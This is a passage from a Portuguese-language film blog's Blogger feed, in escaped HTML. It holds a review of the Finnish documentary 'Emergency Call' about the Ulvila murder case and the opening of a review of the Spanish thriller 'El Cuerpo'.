src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaH3mCj_W3mNfNlzOjybbmUCbGkyo03IpUkVQNnMzoCw0pO_pZSW91oLjZtHAm7WwSdAZZXn96j6Zpx92gl5TIpd0LEu-gmPgR4iGcAmOZchEk8YKO2RW2vWUoXMCZsfa3k9tziq4IXibS\/s1600\/emergency+call+-+chamada+de+emergencia+-+document%C3%A1rio+Finl%C3%A2ndia+madame+lumiere2.jpg\" width=\"268\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EDocumentário sobre um dos polêmicos assassinatos ocorridos na Finlândia\u003C\/span\u003E\u003C\/b\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: x-small;\"\u003EPor Cristiane Costa\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003EChamada de Emergência\u003C\/b\u003E (\u003Ci\u003EUlvilan Murhammysteeri\u003C\/i\u003E, 2014) é um documentário Finlandês, dirigido por \u003Cb\u003EPekka Lehto\u003C\/b\u003E e baseado em um polêmico crime ocorrido na cidade de Ulvila, no oeste da Finlândia. Na história real, Anneli Auer é acusada de assassinar o marido em casa e ter se\u0026nbsp; livrado da arma do crime. Mesmo sendo a pessoa que ligou para a polícia e afirmou que a casa foi invadida\u0026nbsp; pelo assassino, contando com a declaração da filha mais velha como testemunha, Anneli Auer foi condenada e absolvida várias vezes em um caso de idas e voltas, muito mistério e contradições.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmsx7S7qb96O09aPJ-6WATvpRkomtfks3jU7X_KhSCub5WIJnH8SF20TvoWpPRlxzxAqHTdP0isO8eRR8MXKabvwf2DlmEctSuTH6u1dwwII2y_lqgm_iIBHfQD2Jt8sAJzyOFhe2vvNUH\/s1600\/2+emergency+call+-+chamada+de+emergencia+-+document%C3%A1rio+Finl%C3%A2ndia+madame+lumiere2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmsx7S7qb96O09aPJ-6WATvpRkomtfks3jU7X_KhSCub5WIJnH8SF20TvoWpPRlxzxAqHTdP0isO8eRR8MXKabvwf2DlmEctSuTH6u1dwwII2y_lqgm_iIBHfQD2Jt8sAJzyOFhe2vvNUH\/s1600\/2+emergency+call+-+chamada+de+emergencia+-+document%C3%A1rio+Finl%C3%A2ndia+madame+lumiere2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EO diretor convida o público a observar as investigações através do histórico documental de arquivos, depoimentos da polícia, réu e sua filha, criando ainda mais uma confusa teia de mistério para o espectador. Isso ocorre porque ele opta por não tomar partido de exatamente nada, logo sua direção é baseada em uma visão imparcial, de um mero observador, o que traz como vantagem jogar as cartas na mesa e esmiuçar como algumas declarações investigativas colocam à prova a veracidade de qualquer processo investigativo, principalmente em uma cidade pequena da Finlândia, que normalmente tem pessoas com mentalidades arraigadas e provincianas. Por mais que a investigação tenha detalhes absurdos e reviravoltas surpreendentes, a escolha do diretor, por realizar um documentário dos bastidores de um crime polêmico e não resolvido, evidencia que esse se trata de um caso bizarro que desafia a própria polícia e o sistema judicial.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0CiegVB0R1rv7onsKtEr-u40Mc26uPc4MNXlljMVXxDQsIlB4bvX3vZE7lguLZKsia-_4aRtjocmyonYXcoFabc3nQJbJVhlALC8WgrPs12RpwAyYEav6l2_ZaMwt3ByJCr_FV96e1YL-\/s1600\/emergency+call+-+chamada+de+emergencia+-+document%C3%A1rio+Finl%C3%A2ndia+madame+lumiere.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"165\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0CiegVB0R1rv7onsKtEr-u40Mc26uPc4MNXlljMVXxDQsIlB4bvX3vZE7lguLZKsia-_4aRtjocmyonYXcoFabc3nQJbJVhlALC8WgrPs12RpwAyYEav6l2_ZaMwt3ByJCr_FV96e1YL-\/s1600\/emergency+call+-+chamada+de+emergencia+-+document%C3%A1rio+Finl%C3%A2ndia+madame+lumiere.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: x-small;\"\u003EAnneli Auer : \u003Ci\u003EAnjo ou demônio?,\u003C\/i\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003Ea réu de um dos casos mais bizarros da história criminal da Finlândia. \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003EChamada de emergência\u003C\/b\u003E não se trata de um documentário com potencial de conquistar o público com força documental pois tem um misto de programa de investigação criminal com documentário. A montagem é mais convencional e não inova na edição. O próprio registro deixa a desejar e não apresenta variadas evidências de arquivos e imagens de época. O diretor chegou a um ponto tão claro de imparcialidade que ele não inclui declarações de pessoas como amigos, parentes e\u0026nbsp; outras do convívio de Annelie Auer e o ex-marido morto, o que, de certa forma, empobrece a análise sobre quem é a réu, como era a relação do casal e da família e como o mistério poderia ser resolvido.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAgSocEIj7V7DDr27NQRGoJF_LyBWsw7ut3BsycYGM1mgDwd8vruvEhSqmhSdp0TnfXtc1BRwyVQv9oGxqQlYYgPX0YG8asUzdu2b8XGPR-6i41voErk6nzck9RlXSVqo-kxc-kxH_q7Vd\/s1600\/Ulvila-murder.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAgSocEIj7V7DDr27NQRGoJF_LyBWsw7ut3BsycYGM1mgDwd8vruvEhSqmhSdp0TnfXtc1BRwyVQv9oGxqQlYYgPX0YG8asUzdu2b8XGPR-6i41voErk6nzck9RlXSVqo-kxc-kxH_q7Vd\/s1600\/Ulvila-murder.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EA vítima: o documentário não apresenta informações\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003Esobre a relação do casal. Ponto desfavorável para o filme.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EPor outro lado, como virtude, ele é incômodo à medida que as declarações de ser inocente ou culpada ganham uma dimensão muito mais pessoal do que para o bem coletivo de encontrar o assassino, como por exemplo, é possível analisar que a própria réu coloca em dúvida sua inocência pois é uma mulher de personalidade fria, racional. A promotoria age com uma postura de condenação a qualquer custo e não impõe argumentos convincentes e sólidos. A investigação tem um histórico de vários investigadores e muitos pontos de vista que colocam em risco a coerência dos fatos, além disso o caso inclui outras acusações como práticas de satanismo e abuso sexual, portanto o documentário chega a um ponto de bizarrices sem apresentar\u0026nbsp; provas consistentes.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ESob uma perspectiva bem crítica sobre investigações criminais, \u003Cb\u003EChamada de emergência\u003C\/b\u003E é mais um caso que dificulta o veredito final e se perde em suas próprias provas. Nesse sentido, o documentário tem seu pequeno grau de eficácia porque ele faz o público refletir sobre o desafio de desvendar um crime misterioso, de como é difícil lidar com o ser humano e sua capacidade inerente de dizer verdades e mentiras e de facilitar ou complicar situações, mas também o documentário expõe\u0026nbsp; as vulnerabilidades que se criam no processo investigativo, normalmente cheio de incoerências e dúvidas e, portanto nada objetivo. Infelizmente, investigações como essa são comuns no sistema judicial, que pode condenar culpados e inocentes.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4Rc-9ZxLNRu8729uo4s8bHeyO09xLwrwPLBhdKopSsV5YaW-BR6B0eRolAGh2OsSEmGMyeaJAahxDsAh1bSI5XQ3UEg_j8pmHsYUiDAvGudrW9DFd4RBXM81BpgqMWG8VrpyAa_azv6BM\/s1600\/3estrelas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4Rc-9ZxLNRu8729uo4s8bHeyO09xLwrwPLBhdKopSsV5YaW-BR6B0eRolAGh2OsSEmGMyeaJAahxDsAh1bSI5XQ3UEg_j8pmHsYUiDAvGudrW9DFd4RBXM81BpgqMWG8VrpyAa_azv6BM\/s1600\/3estrelas.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EFicha técnica do fime no \u003Ca href=\"http:\/\/www.imdb.com\/title\/tt2712884\/\"\u003EImDB Emergency Call\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/426444665210519858\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2015\/04\/e-tudo-verdade-2015-chamada-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/426444665210519858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/426444665210519858"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2015\/04\/e-tudo-verdade-2015-chamada-de.html","title":"É tudo Verdade 2015 : Chamada de emergência   - um mistério de assassinato (Emergency Call - a Murder Mystery ) - 2014"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaH3mCj_W3mNfNlzOjybbmUCbGkyo03IpUkVQNnMzoCw0pO_pZSW91oLjZtHAm7WwSdAZZXn96j6Zpx92gl5TIpd0LEu-gmPgR4iGcAmOZchEk8YKO2RW2vWUoXMCZsfa3k9tziq4IXibS\/s72-c\/emergency+call+-+chamada+de+emergencia+-+document%C3%A1rio+Finl%C3%A2ndia+madame+lumiere2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-6596668339186882771"},"published":{"$t":"2015-03-30T18:19:00.002-03:00"},"updated":{"$t":"2015-03-30T18:33:10.591-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aura Garrido"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Belén Rueda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Espanhol"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crime"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hugo Silva"},{"scheme":"http://www.blogger.com/atom/ns#","term":"José Coronado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oriol Paulo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Traição"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vingança"}],"title":{"type":"text","$t":"El Cuerpo (The Body ) - 2012"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilGSm2RYa3yGrYA2fImyoHFcO8lrXub6os65vnTfWGUt_qhNlB8JjJgsaB0NNnKuvTHYOWSwYjb-gFYyZMNvs2jL8DGhyphenhyphen0lKD6loqcXOX_kHOEUE3bOcoLZiUgMvcyvw6jU6KZzkilb0cK\/s1600\/el+cuerpo+-+filme+cinema+madame+lumiere+thriller0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilGSm2RYa3yGrYA2fImyoHFcO8lrXub6os65vnTfWGUt_qhNlB8JjJgsaB0NNnKuvTHYOWSwYjb-gFYyZMNvs2jL8DGhyphenhyphen0lKD6loqcXOX_kHOEUE3bOcoLZiUgMvcyvw6jU6KZzkilb0cK\/s1600\/el+cuerpo+-+filme+cinema+madame+lumiere+thriller0.jpg\" height=\"400\" width=\"288\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EEm um desafiador gênero como o \u003Ci\u003Ethriller\u003C\/i\u003E com clara marca registrada narrativa que traz elementos de horror e mistério e uma forte atmosfera de tensão, a produtora espanhola \u003Cb\u003ERodar y Rodar\u003C\/b\u003E é especialista no assunto. Seus suspenses criam um clima de ambiguidades entre personagens e despertam uma curiosidade detetivesca que, misturada ao mistério da história e um roteiro de reviravoltas, apreendem ao máximo a atenção do público.\u0026nbsp; Com experiência em longas premiados como O Orfanato (2007) e\u0026nbsp; Los Ojos de Julia (2010), ambos produzidos por Guillermo del Toro, a Rodar y Rodar lançou \u003Cb\u003EEl Cuerpo\u003C\/b\u003E (2012), primeiro longa de \u003Cb\u003EOriol Paulo\u003C\/b\u003E (co-roteirista de Los Ojos de Julia) que traz no elenco Bélen Rueda, José Coronado e Hugo Silva.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2rCV76RkmwE6nHUAcA6E19vlt5wchOL5v119bN2MJtyXG1yHMnB-z67mbnXmXH1m4LqhQORbo8WpyN3VROkWYv-kQuebSllzOfbiwtghQwVAE61yg7D7DzIb8LXw0DZNyjRLD04rWkwF7\/s1600\/el+cuerpo+-+filme+cinema+madame+lumiere+thriller2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2rCV76RkmwE6nHUAcA6E19vlt5wchOL5v119bN2MJtyXG1yHMnB-z67mbnXmXH1m4LqhQORbo8WpyN3VROkWYv-kQuebSllzOfbiwtghQwVAE61yg7D7DzIb8LXw0DZNyjRLD04rWkwF7\/s1600\/el+cuerpo+-+filme+cinema+madame+lumiere+thriller2.jpg\" height=\"225\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ENovamente em mais uma parceria com a produtora após estrear em Los Ojos de Julia e ser indicada ao prêmio Goya, \u003Cb\u003EBelén Rueda\u003C\/b\u003E se destaca como uma atriz fetiche para esse tipo de Cinema Fantástico. Em \u003Cb\u003EEl Cuerpo\u003C\/b\u003E, ela é Mayka Villaverde, uma poderosa empresária, de personalidade controladora e dúbia, casada com o jovem Alex Ulloa (\u003Cb\u003EHugo Silva\u003C\/b\u003E). Ambos evidenciam um casamento falido no qual o afeto é forçado\u0026nbsp; e as diferenças surgem com diálogos irônicos e mal resolvidos.\u0026nbsp; Com o desaparecimento de um corpo no necrotério, Alex começa a ser investigado por Jaime Peña (José Coronado).\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003EEl Cuerpo\u003C\/b\u003E é um imperdível suspense por conservar o estilo dos thrillers da Rodar y Rodar, que mistura o realismo com o fantástico e tem um roteiro bem construído com elementos surpresa, sujeito a manobras que movem as peças do jogo entre as personagens. A história começa com um corpo que desaparece misteriosamente e um casamento desgastado, ou seja, bons motivos para motivar os mais curiosos, dessa forma, leva o público a crer que essa pode ser uma história de crime passional, porém muitas surpresas ocorrem à medida de que as personagens não são confiáveis e agem como supostos suspeitos. O elenco corrobora\u0026nbsp; a afirmação de que os atores espanhóis têm um talento especial para trabalhar com thrillers, principalmente porque a forma como eles atuam traz um certo humor trágico embutido na trama como se vê nas cenas de suspense dos filmes de Almodóvar.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan 